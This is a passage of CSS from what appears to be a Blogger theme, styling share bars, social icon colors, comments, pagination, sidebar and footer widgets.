-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
